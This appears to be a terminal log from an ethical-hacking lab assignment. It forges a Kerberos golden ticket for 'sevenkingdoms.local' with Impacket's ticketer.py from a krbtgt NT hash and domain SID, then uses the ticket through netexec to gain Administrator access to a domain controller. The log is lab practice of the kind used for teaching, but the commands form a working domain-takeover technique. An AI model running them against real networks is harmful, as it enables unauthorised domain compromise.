 ~ ticketer.py -nthash b50736b705d9d04a8fd998f1c97b02ae -domain-sid 'S-1-5-21-2016658391-2722426688-566396906' -domain 'sevenkingdo
ms.local' 'Administrator'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
/usr/bin/ticketer.py:129: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for sevenkingdoms.local/Administrator
/usr/bin/ticketer.py:480: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:481: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:483: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/bin/ticketer.py:606: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache
~ export KRB5CCNAME=Administrator.ccache 223ms < Sat 26 Apr 2025 12:04:34 AM +07
~ netexec smb 192.168.56.10 --use-kcache --kdc 192.168.56.10 Sat 26 Apr 2025 12:04:37 AM +07
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkin
gdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] SEVENKINGDOMS.LOCAL\Administrator from ccache (Pwn3d!)
~ 1265ms < Sat 26 Apr 2025 12:04:41 AM +07
[0] < ~/Ethical_hacking-Assignment 2 ? netexec 3 ~/Qu1cksc0pe 4 10.131.9.69 4.5% 72.3% ? 75% 26.04 00:04